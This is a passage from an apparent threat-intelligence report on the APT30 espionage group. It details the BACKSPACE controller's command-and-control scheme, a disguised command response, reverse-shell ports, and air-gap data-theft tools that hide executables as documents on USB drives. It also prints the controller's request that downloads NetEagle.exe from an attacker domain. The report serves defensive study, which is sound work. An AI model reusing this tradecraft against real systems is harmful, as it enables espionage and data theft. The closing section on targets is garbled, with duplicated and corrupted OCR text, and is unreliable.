



**Figure 5:** BACKSPACE controller showing sample victim idle (top), and with remote control established (bottom)



#### **ESTABLISHING REMOTE CONTROL**

Communication with the stage two C2 server (e.g., the BACKSPACE controller) is managed via two files hosted on the stage one C2 server, dizhi.gif and connect.gif. BACKSPACE victim computers will retrieve dizhi.gif and transmit information about the victim computer (via HTTP POST) to the second stage IP address and port specified in that file. This victim information is used to populate the controller GUI (see Figure 4). However, BACKSPACE clients do not establish interactive connections to the BACKSPACE controller by default, as this would increase the risk of exposing the second-stage C2 server.

When a threat actor wants to establish remote control over a victim host, he uploads a notification file (e.g., connect.gif) containing the victim hostname and host ID number to the stage one C2 server. Victim hosts will parse the connect.gif file retrieved from the server and connect to the BACKSPACE controller (using the data from dizhi.gif) if their hostname and host ID are present in the file.

Both dizhi.gif and connect.gif are generated by the BACKSPACE controller based on userdefined configuration settings and automatically uploaded to the stage one C2 server. This simplifies management of victim computers, reduces the risk of configuration errors, and allows even relatively unskilled operators to manage C2 infrastructure and victim hosts.

The screen shot below shows the configuration options for the two files, including the FTP credentials used to connect to the stage one server, the path for the files, the names of the files, and the primary and backup stage one C2 servers. These same configuration settings are used to customize a copy of the BACKSPACE malware, by "patching" the relevant bytes within the BACKSPACE binary.

Similarly, a second dialogue box allows the threat actor to specify the ports (listed in dizhi.gif) used for communication with the second stage C2 server/BACKSPACE controller. The first port is used to transmit victim data via HTTP POST. The second port is used to establish an interactive connection with the BACKSPACE controller. The third port is used for a reverse command shell between the controller and the victim.

Double-clicking an idle victim in the BACKSPACE controller GUI will automatically create (or update) connect.gif with that victim's hostname and host ID and upload the new file to the stage one C2 server. The next time the victim parses the file, it will establish a connection to the controller.





**13**

#### **Figure 8:**

Sample victim host data sent to BACKSPACE controller



#### **BACKSPACE CONTROLLER – BACKDOOR COMMUNICATION**

The BACKSPACE controller uses a modified HTTP protocol to communicate with BACKSPACE clients on victim hosts. Victim hosts send data to the controller in HTTP POST format. When the controller receives the data, it ignores other HTTP headers and only parses the Content-Length value and the body data. No acknowledgement packet is sent back to the backdoor.

The BACKSPACE controller sends remote command messages to BACKSPACE clients in the format below, disguised as a response from a Microsoft IIS 6.0 server. Similar to the controller, the BACKSPACE client only parses the Content-Length field and the remote command stored in the body and ignores other HTTP headers.

#### **TARGET HOST PRIORITIZATION AND ALERTS**

The BACKSPACE controller allows the threat actors to further manage their victim hosts by labeling individual hosts with a comment, assigning a priority level to the victim ("Normal", "Important", or "Very Important"), and setting an alert to notify the threat actor when the victim host comes online.

### APT30 assigns a priority level to their victims: "Normal," "Important," and "Very Important."

#### **Figure 9:**

Sample remote command sent from controller to BACKSPACE backdoor

HTTP/1.1 200 OK Server: Microsoft-IIS6.0 Content-Length: 12 Content-Type: \*/\* Accept-Ranges: bytes Connection: Keep-Alive

 $B \ldots C$ : $\backslash$ \*.\*.

#### **Figure 10:**

Dialog box to set priority and other options on a victim host





#### **EXECUTING CUSTOM TASKS**

The BACKSPACE controller includes a menu item called "Automatically Execute Custom Task" (highlighted below) which sends the 'O' command supported by some variants of the BACKSPACE backdoor.8 When the backdoor receives this command, it uploads data to the controller from predefined paths on the victim host (\$LDDATA\$\ and %WINDIR%\\$NtUninstallKB900727\$\). This special command appears to be used to retrieve stolen data from the victim computer in an automated fashion (as opposed to manually uploading files or directories). Of note is that these paths are found in other tools

used by APT30 (specifically SPACESHIP and FLASHFLOOD) believed to be used to target airgapped computers and networks.9

Below the "Automatically Execute Custom Task" menu item is another custom option for "GOTO custom path". When selected, that menu item also directs the operator to a predefined custom path (one used by some versions of FLASHFLOOD) by default:

#### **VERSION CONTROL AND AUTOMATIC UPDATES**

Like many of the tools used by APT30, the BACKSPACE controller also performs a version check and attempts to self-update. The controller will transmit the following HTTP requests for a version file (NetEagleVer.txt) and updated binary (NetEagle.exe) when it starts.

**Figure 13: BACKSPACE controller version check** and self-update

GET /NE.General NetEagleVer.txt HTTP/1.1 Accept: \*/\* User-Agent: HttpClient Host: www.km153.com

GET /NE.General/NetEagle.exe HTTP/1.1 Accept: \*/\* User-Agent: HttpClient Host: www.km153.com





#### **DISK SERIAL NUMBER AUTHENTICATION**

The BACKSPACE controller also includes a check to ensure that the controller is only run on authorized machines. The controller compares the local host's hard disk serial number with 45 encoded serial numbers hardcoded within the controller binary, and continues execution only if there is a match. This indicates that the developers of the controller wanted to limit its distribution and use. The developers could have written the controller for themselves; alternately, the controller could have been sold with built-in restrictions so the developers could continue to write and sell custom versions to others.<sup>10</sup> Given the tightly integrated nature of much of APT30's malware (with each other and with the controller) and the fact that the controllers themselves use APT30 domains to perform self-update checks, it seems more likely that APT30 (or a group of developers closely aligned with them) created the controller for their own use.

#### **APT30 POSSIBLY WORKING ON SHIFTS**

In our analysis of the BACKSPACE controller, we identified a dialog box in the portable executable (PE) resource section. The dialog box included a login prompt with the text请输入您的值班员代号, which translates to "Please enter your attendant code". This suggests the tool may have been designed to track work shifts amongst multiple operators, although this particular feature was disabled in the sample we analyzed.

The history of the BACKSPACE controller (possibly written as early as 2004, and still compatible with BACKSPACE variants compiled within the past year) reflects a tool developed over time and designed to facilitate detailed interaction with victim hosts through a relatively simple interface. **The tool is capable of supporting interaction with a large number** 

**Figure 15:** 

BACKSPACE controller "attendant" dialog box



**of victim hosts, and includes features to allow the operator to filter, prioritize, alert on, and otherwise manage his or her victims, implying operations large enough to warrant such features.** The controller exhibits the same diligent version control and self-updating features observed in other malware used by APT30. In addition, the serial number checks built in to the BACKSPACE controller imply a very limited distribution tool designed to be used by only a select number of users. Finally, the "attendant" dialog box implies that the controller itself may have been designed for use in a highly organized environment. **All of these factors point to a threat group with long-term, organized, and structured development resources; a need to manage and track a potentially large number of victims over time; and an organized work force responsible for carrying out the group's objectives.**

## **APT30'S PRIMARY MISSION:** Data Theft for Political Gain



ased on our knowledge of APT30's targeting activity and tools, their objective appears to be data theft as opposed to financial gain. APT30 has not been observed to target victims or data that can be readily monetized (for example, credit card data, personally identifiable information, or bank transfer credentials). Instead, their tools include functionality that allows them to identify and steal documents, including what appears to be an interest in documents that may be stored on air-gapped networks.

Both the BACKSPACE and NETEAGLE backdoors support a range of command functions that allow the threat actors to manipulate files on the victim host, including reading and writing files, searching for files with specific names or attributes, deleting files, and uploading selected files to the controller. 11 While those commands are not atypical for full-featured backdoors, some of the BACKSPACE commands are more specialized, returning file metadata (such as file name, size, attributes, and MAC times) to the controller.<sup>12</sup> Transmitting metadata allows BACKSPACE to send less data to the server and for the threat actor to determine, based on results, which files to select for uploading – **both techniques result in less data transferred over the network, which is less likely to draw attention.**

SHIPSHAPE, SPACESHIP, and FLASHFLOOD are three separate pieces of malware with different functions that appear to be designed to work together to infect removable drives, spread to additional systems (including potentially airgapped systems), and steal files of interest. The

tools frequently reference (in the mutexes, events, and registry keys they use) the terms "Flash" (perhaps for "flash drive"), "Ship", "ShipTr", and "ShipUp", as though the tools were designed to "ship" data between computers and a removable drive. We identified one SPACESHIP variant that used the term "LunDu" where the term "ShipTr" would normally appear. "LunDu" (轮渡) means "ferry" in Chinese and the malware may be designed to "ferry" stolen documents from an air-gapped network, to a removable drive, to an Internet-connected host where they can be removed by the attacker. In addition, the malware frequently uses the initials "LD" in several places, including the SHIPSHAPE version file (1dupver. txt), the folder \\$LDDATA\$\ used by some versions of SPACESHIP to store stolen data, and the .1df file extension on the encoded files containing stolen data.

The three tools have separate but complimentary functions:  $13$ 

**SHIPSHAPE** is designed to copy files from specific paths on a SHIPSHAPE-infected computer to a removable drive inserted into the host. SHIPSHAPE looks for existing files and folders on the removable drive and marks them as hidden. It then copies executable files to the removable drive, using the same names as the existing files and folders, but with an . exe extension. SHIPSHAPE modifies the host settings to hide file extensions, so the executables appear to be the original documents. When viewed in Windows Explorer, the contents of the removable drive appear normal:



### APT30 identifies and steals documents, especially documents that may be stored on air-gapped networks.



However, viewing the contents of the drive from the command line will show both sets of files:

A user attempting to "open" a document from the infected drive would execute a copy of the malware instead.

**SPACESHIP** is believed to be the malware that is copied to a removable drive by SHIPSHAPE, presumably to transfer SPACESHIP to an airgapped computer. SPACESHIP is designed to search a victim computer for specific files (based on file extension or last modified time). Files that match the search criteria are compressed, encoded, and copied to a specified location on the infected host. When a removable drive is inserted into the infected computer, the encoded files are copied from that location to the removable drive.

**FLASHFLOOD** is responsible for copying files from an inserted removable drive to the hard drive of an infected computer, presumably to remove files transferred from the air-gapped system to an Internet-connected machine for removal from the victim network. FLASHFLOOD will scan both the infected system and any inserted removable drive for specific files (based on file extension or last modified time) and copy them to a specified location, using the same compression and encoding method as SPACESHIP. FLASHFLOOD may also log additional information about the victim host, including system information and data from the user's Windows Address Book.

## **APT30'S TARGETS ALIGN**  with Chinese Government Interests and Focus on Southeast Asia

**A**PT30 has routinely set its sights on targets across Southeast Asia and India. We have observed APT30 target national governments, regionally based companies in ten and aphishing decoy document content industries, and members of the media who report on regional affairs and Chinese government issues. Based on APT30's confirmed targets and their intended victims, the group's interests appear to concentrate on Southeast Asia regional political, economic, and military issues, disputed territories, and topics related to the legitimacy of the Chinese Communist Party. This evidence leads and Chinese Communist Farty. This evidence reads<br>us to believe that APT30 serves a government's needs for intelligence about key government and industry entities in Southeast Asia and India. **Countries with Confirmed APT 30 Targets Countries with Likely APT30 Targets**

PT30 has routinely set its sights on **SPECIAL REPORTAN** APT30 and the Mechanics of a LONG-Running Cyber Espionage Operational Cyber Espionage Operational Cyber Espionage Operational Cyber Espionage Operational Cyber Espion APT30's intended targets. Our sources include: APT30 malware alerts from FireEye customers, ernments, regionally based companies in ten **SPEC APTIA** and intended and intended recipients, over 200 APT30 malware samples, and APT30's operational timing and infrastructure. We also noted that some 96% of the APT30 malware that we detected through our products ear to concentrate on Southeast Asia regional attempted to compromise our clients located in<br>Herl Represents and trilitary issues discussed East Asia.

